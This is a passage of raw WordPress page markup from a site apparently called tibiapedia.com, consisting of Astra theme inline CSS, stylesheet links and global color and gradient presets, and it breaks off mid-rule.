.has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1920px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header .entry-title{font-size:30px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1920px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;border-bottom-color:#d500d8;}@media (min-width:922px){.main-header-bar{border-bottom-width:0px;border-bottom-color:#d500d8;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:#0274be;font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.site-content article .comments-area {border-top: 1px solid var(--ast-single-post-border,var(--ast-border-color));}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #dddddd;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
</style>
<link rel='stylesheet' id='astra-menu-animation-css' href='https://tibiapedia.com/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.8.11' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tibiapedia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-engine-frontend-css' href='https://tibiapedia.com/wp-content/cache/min/1/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=1751014226' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: 